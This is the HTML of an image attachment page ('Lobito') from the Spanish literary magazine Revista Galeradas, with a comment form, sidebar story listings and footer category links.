<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main">			<article id="post-10765" class="post-10765 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">Revista Literaria Galeradas. Lobito</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://revistagaleradas.com/wp-content/uploads/2021/02/Img-lobo.jpg" title="Revista Literaria Galeradas. Lobito" rel="attachment" target="_blank">
						<img src="https://revistagaleradas.com/wp-content/uploads/2021/02/Img-lobo.jpg" width="444" height="418" class="attachment-medium" alt="Revista Literaria Galeradas. Lobito" />
					</a>
									</figure>
							</article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/un-lobito-bueno/"><span>Volver al artículo</span></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
</div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-lobito-bueno/img-lobo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='10765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/cebollas/" data-a2a-title="Cebollas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" data-a2a-title="El recuento de todos estos años"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/fantasmas/" data-a2a-title="Fantasmas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/supervivencia/" data-a2a-title="Supervivencia"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/poemario-ensueno-eterno/" data-a2a-title="Poemario: Ensueño eterno"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
